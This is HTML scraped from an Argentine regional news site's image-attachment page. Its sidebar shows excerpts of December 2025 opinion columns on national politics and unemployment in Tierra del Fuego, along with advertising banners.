                </header> 
                <section class="entry-content cf" itemprop="articleBody">

                  <div class="entry-share">
										<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/" data-a2a-title="photo1720029216"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&amp;linkname=photo1720029216" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&amp;linkname=photo1720029216" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&amp;linkname=photo1720029216" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>                  </div>

                  <p class="attachment"><a href='https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216.jpeg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216-300x300.jpeg?v=1720034479" class="attachment-medium size-medium" alt="" srcset="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216-300x300.jpeg?v=1720034479 300w, https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216-160x160.jpeg?v=1720034479 160w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/" data-a2a-title="photo1720029216"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&amp;linkname=photo1720029216" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&amp;linkname=photo1720029216" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&amp;linkname=photo1720029216" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div>
									
                </section> 
                <footer class="article-footer">
					<div id="SC_TBlock_700169" class="SC_TBlock">loading...</div>
					<script type="text/javascript">
						(sc_adv_out = window.sc_adv_out || []).push({
							id : "700169",
							domain : "n.domnovrek.com"
						});
					</script>
					<script type="text/javascript" src="//st-n.domnovrek.com/js/a.js"></script>

                  
                	

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.lalicuadoratdf.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='265653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ade4de470" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

                </footer> 
              </article> 
						
						
					</main>

									<div id="sidebar" class="sidebar col-xs-12 col-sm-4" role="complementary">

					<div class="row">

						<div id="inner-sidebar" class="col-xs-10 col-xs-offset-1 col-sm-11 col-sm-offset-1">

							<div class="column-widget row">

								<div class="column-header">

									<h1 class="column-header--title delta"><a href="https://www.lalicuadoratdf.com.ar/entry_format/column/">Armando opiniones</a></h1>

									<div class="column-header--author" style="background-image:url(https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/images/column-author-2.jpg)"></div>

								</div>

								<div class="swiper-column-buttons cf">

									<!-- If we need navigation buttons -->
									<div class="swiper-column-button-prev fa fa-angle-left"></div>
									<div class="swiper-column-button-next fa fa-angle-right"></div>

								</div>

								<div class="swiper-column">

									<div class="swiper-wrapper">

										
										
											
											<article id="post-287531" class=" swiper-slide post-287531 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-nacionales category-politica category-provinciales entry_format-column even" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/politica/" rel="category tag">Política</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/opinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto/" data-a2a-title="Opinión: Los que le no le creyeron a Milei, ¿se merecen esto?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fopinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto%2F&amp;linkname=Opini%C3%B3n%3A%20Los%20que%20le%20no%20le%20creyeron%20a%20Milei%2C%20%C2%BFse%20merecen%20esto%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fopinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto%2F&amp;linkname=Opini%C3%B3n%3A%20Los%20que%20le%20no%20le%20creyeron%20a%20Milei%2C%20%C2%BFse%20merecen%20esto%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fopinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto%2F&amp;linkname=Opini%C3%B3n%3A%20Los%20que%20le%20no%20le%20creyeron%20a%20Milei%2C%20%C2%BFse%20merecen%20esto%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/opinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto/" rel="bookmark" title="Opinión: Los que le no le creyeron a Milei, ¿se merecen esto?">
														<h2 class="entry-title epsilon">Opinión: Los que le no le creyeron a Milei, ¿se merecen esto?</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 19/12/2025.- Esto está dedicado a todos los que, una vez mas caímos en la trampa de “el que mas promete, es el que menos cumple”. Han pasado 42 años de la recuperación de la democracia y hoy vemos con estupor que volvimos a vivir momentos similares a los que vivimos entre 1976 y 1983.
Una síntesis de la devastadora política de la derecha en Argentina después de dos años.
</div>

													
												</div>

											</article>

											
											
											<article id="post-287457" class=" swiper-slide post-287457 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-nacionales category-provinciales entry_format-column odd" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/esa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego/" data-a2a-title="Esa manía argentina de comprar baratijas chinas a dos pesos y venderlas a precios exorbitantes. ¿Como impacta en Tierra del Fuego?."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fesa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego%2F&amp;linkname=Esa%20man%C3%ADa%20argentina%20de%20comprar%20baratijas%20chinas%20a%20dos%20pesos%20y%20venderlas%20a%20precios%20exorbitantes.%20%C2%BFComo%20impacta%20en%20Tierra%20del%20Fuego%3F." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fesa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego%2F&amp;linkname=Esa%20man%C3%ADa%20argentina%20de%20comprar%20baratijas%20chinas%20a%20dos%20pesos%20y%20venderlas%20a%20precios%20exorbitantes.%20%C2%BFComo%20impacta%20en%20Tierra%20del%20Fuego%3F." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fesa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego%2F&amp;linkname=Esa%20man%C3%ADa%20argentina%20de%20comprar%20baratijas%20chinas%20a%20dos%20pesos%20y%20venderlas%20a%20precios%20exorbitantes.%20%C2%BFComo%20impacta%20en%20Tierra%20del%20Fuego%3F." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/esa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego/" rel="bookmark" title="Esa manía argentina de comprar baratijas chinas a dos pesos y venderlas a precios exorbitantes. ¿Como impacta en Tierra del Fuego?.">
														<h2 class="entry-title epsilon">Esa manía argentina de comprar baratijas chinas a dos pesos y venderlas a precios exorbitantes. ¿Como impacta en Tierra del Fuego?.</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 18/12/2025.- La industria China produce productos de muy buena calidad, de hecho hoy es uno de los tres países con tecnología de avanzada y a superado a Estados Unidos, que según los informes de especialistas esta unos 30 años adelante del pais del norte. Aun asi, argentina insiste en comprar los productos de mala calidad a partir de la apertura de importaciones, sin repuestos, sin servicio pos venta y revendiéndolos a precios escandalosos, cuando en otros países de América Latina, esos productos cuestan un 50% menos y la ganancia es de entre un 2 y 4 %, en argentina superan ampliamente el 30%</div>

													
												</div>

											</article>

											
											
											<article id="post-287427" class=" swiper-slide post-287427 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-locales category-nacionales category-provinciales entry_format-column even" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/locales/" rel="category tag">locales</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/parasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica/" data-a2a-title="«Parásitos mentales», el libro de cabecera de Milei Y Katz escrito por  Axel Kaiser que es un compendio de la degradación política."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fparasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica%2F&amp;linkname=%C2%ABPar%C3%A1sitos%20mentales%C2%BB%2C%20el%20libro%20de%20cabecera%20de%20Milei%20Y%20Katz%20escrito%20por%20%20Axel%20Kaiser%20que%20es%20un%20compendio%20de%20la%20degradaci%C3%B3n%20pol%C3%ADtica." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fparasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica%2F&amp;linkname=%C2%ABPar%C3%A1sitos%20mentales%C2%BB%2C%20el%20libro%20de%20cabecera%20de%20Milei%20Y%20Katz%20escrito%20por%20%20Axel%20Kaiser%20que%20es%20un%20compendio%20de%20la%20degradaci%C3%B3n%20pol%C3%ADtica." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fparasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica%2F&amp;linkname=%C2%ABPar%C3%A1sitos%20mentales%C2%BB%2C%20el%20libro%20de%20cabecera%20de%20Milei%20Y%20Katz%20escrito%20por%20%20Axel%20Kaiser%20que%20es%20un%20compendio%20de%20la%20degradaci%C3%B3n%20pol%C3%ADtica." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/parasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica/" rel="bookmark" title="«Parásitos mentales», el libro de cabecera de Milei Y Katz escrito por  Axel Kaiser que es un compendio de la degradación política.">
														<h2 class="entry-title epsilon">«Parásitos mentales», el libro de cabecera de Milei Y Katz escrito por  Axel Kaiser que es un compendio de la degradación política.</h2>
													</a>

													<div class="entry-excerpt">Tierra del Fuego 17/12/2025.- El libro «Parásitos Mentales» de Axel Kaiser es un verdadero compendio de provocaciones, destrato y subestimación de todo lo que no sea de derecha. El pensamiento de este escritor formado básicamente en Alemania y admirador de la Escuela Austriaca, descalifica permanentemente al progresismo calificándolo de «infección» y al socialismo como «un parasito que ha infectado a los países de occidente», al igual que se refiere a los derechos sociales como otro parasito. De este texto salen la mayor parte de todo los insultos y descalificaciones que Milei a dirigido a sus opositores, entre ellos que «somos superiores estéticamente», algo que Kaiser tambien ha mencionado en este «libro». Como repeler esta ideas en Tierra del Fuego y como reducir el discurso de odio, la producción y el trabajo rechazando estas arbitrariedades que solo provocan, pobreza, dependencia y desfiguran la palabra libertad.</div>

													
												</div>

											</article>

											
											
											<article id="post-287285" class=" swiper-slide post-287285 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general category-nacionales category-politica category-provinciales category-seguridad entry_format-column odd" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/politica/" rel="category tag">Política</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a>, <a href="https://www.lalicuadoratdf.com.ar/seguridad/" rel="category tag">seguridad</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/la-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio/" data-a2a-title="LA SUSEPTIBILIDAD DE LAS FUNCIONARIOS NACIONALES Y PROVINCIALES DE TODOS LOS ESTADOS ANTE LAS CRITICAS Y EL ABRUMADOR SILENCIO."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fla-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio%2F&amp;linkname=LA%20SUSEPTIBILIDAD%20DE%20LAS%20FUNCIONARIOS%20NACIONALES%20Y%20PROVINCIALES%20DE%20TODOS%20LOS%20ESTADOS%20ANTE%20LAS%20CRITICAS%20Y%20EL%20ABRUMADOR%20SILENCIO." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fla-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio%2F&amp;linkname=LA%20SUSEPTIBILIDAD%20DE%20LAS%20FUNCIONARIOS%20NACIONALES%20Y%20PROVINCIALES%20DE%20TODOS%20LOS%20ESTADOS%20ANTE%20LAS%20CRITICAS%20Y%20EL%20ABRUMADOR%20SILENCIO." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fla-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio%2F&amp;linkname=LA%20SUSEPTIBILIDAD%20DE%20LAS%20FUNCIONARIOS%20NACIONALES%20Y%20PROVINCIALES%20DE%20TODOS%20LOS%20ESTADOS%20ANTE%20LAS%20CRITICAS%20Y%20EL%20ABRUMADOR%20SILENCIO." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/la-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio/" rel="bookmark" title="LA SUSEPTIBILIDAD DE LAS FUNCIONARIOS NACIONALES Y PROVINCIALES DE TODOS LOS ESTADOS ANTE LAS CRITICAS Y EL ABRUMADOR SILENCIO.">
														<h2 class="entry-title epsilon">LA SUSEPTIBILIDAD DE LAS FUNCIONARIOS NACIONALES Y PROVINCIALES DE TODOS LOS ESTADOS ANTE LAS CRITICAS Y EL ABRUMADOR SILENCIO.</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 15/12/2025.- Los dirigentes que se ofenden y cortan la comunicación ante críticas suelen estar atrapados entre inseguridad personal y culturas políticas poco democráticas. El costo es alto: pierden legitimidad, capacidad de gestión y conexión con la sociedad. La solución pasa por fomentar liderazgos más resilientes, abiertos y conscientes de que la crítica es un insumo indispensable para gobernar mejor. Que pasa en Tierra del Fuego y cuales son las consecuencias de los silencios institucionales.</div>

													
												</div>

											</article>

											
											
											<article id="post-287267" class=" swiper-slide last-article post-287267 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-locales category-politica category-provinciales entry_format-column even" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/locales/" rel="category tag">locales</a>, <a href="https://www.lalicuadoratdf.com.ar/politica/" rel="category tag">Política</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/tierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo/" data-a2a-title="Tierra del Fuego: El peor año desde 2001 para industria, comercio y pymes, mas de 14 mil personas perdieron el empleo."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Ftierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo%2F&amp;linkname=Tierra%20del%20Fuego%3A%20El%20peor%20a%C3%B1o%20desde%202001%20para%20industria%2C%20comercio%20y%20pymes%2C%20mas%20de%2014%20mil%20personas%20perdieron%20el%20empleo." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Ftierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo%2F&amp;linkname=Tierra%20del%20Fuego%3A%20El%20peor%20a%C3%B1o%20desde%202001%20para%20industria%2C%20comercio%20y%20pymes%2C%20mas%20de%2014%20mil%20personas%20perdieron%20el%20empleo." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Ftierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo%2F&amp;linkname=Tierra%20del%20Fuego%3A%20El%20peor%20a%C3%B1o%20desde%202001%20para%20industria%2C%20comercio%20y%20pymes%2C%20mas%20de%2014%20mil%20personas%20perdieron%20el%20empleo." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/tierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo/" rel="bookmark" title="Tierra del Fuego: El peor año desde 2001 para industria, comercio y pymes, mas de 14 mil personas perdieron el empleo.">
														<h2 class="entry-title epsilon">Tierra del Fuego: El peor año desde 2001 para industria, comercio y pymes, mas de 14 mil personas perdieron el empleo.</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 14/12/2025.- En este informe hacemos una comparativa de la situación de la industria, comercio y pymes y el resultado arroja que esta crisis es peor quela de 2001. En Rio Grande mas de 8000 personas perdieron sus empleos y en Ushuaia algo mas de 6000, la cifra no tiene antecedentes, empresarios y sindicatos locales afirman que “de todas las crisis que pasamos, esta es la peor”. En síntesis, 2025 superó en gravedad tanto a la crisis de 2001 como al período 2015–2019, dejando a la industria fueguina en su punto más vulnerable en dos décadas. ¿que se debería hacer para revertir la situación?, te lo contamos en este informe.</div>

													
												</div>

											</article>

																						<!-- end of the loop -->

											
										
									</div>
									<!-- If we need pagination -->
									<!--<div class="swiper-column-pagination"></div>-->

								</div><!-- /swiper-column -->

							</div>

							
								
								<div class="no-widgets">
									<p style="display:none;">Esta es un área lista para widgets. Agregue algunos y aparecerán aquí.</p>
								</div>

							
							
								<div class="sidebar-area row">
									
  <div class="fleximple-ads-widget widget" style="text-align:center">

    
              <a href="" target="_blank">
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/02/resumen-economico.png" alt="Resumen  (aviso)">
              </a>
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251211-WA0059.jpg" alt="Concejo (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251222-WA0003.jpg" alt="Vargas (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/03/Banner-Freites-300x300-baja.gif" alt="Freites (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/03/600x600px.jpg" alt="Forja  (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251210-WA0003-1.jpg" alt="bogado (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/300x600px.gif" alt="Arce  (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251119-WA0045.jpg" alt="100 (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2020/10/cooperativa-2016.gif" alt="Cooperativa (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251222-WA0005.jpg" alt="forja (aviso)">
      
    
  </div>

<div id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="620" height="548" src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar-620x548.png" alt="" class="wp-image-257638" srcset="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar-620x548.png 620w, https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar-768x679.png 768w, https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar.png 800w" sizes="(max-width: 620px) 100vw, 620px" /></figure>
</div>
  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/03/IMG-20240307-WA0124.jpg" alt="Celentano (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/11/Francisco-Bilbao-308-Rio-Grande-Tierra-del-Fuego-02964-42-3523.png" alt="Atsa (aviso)">
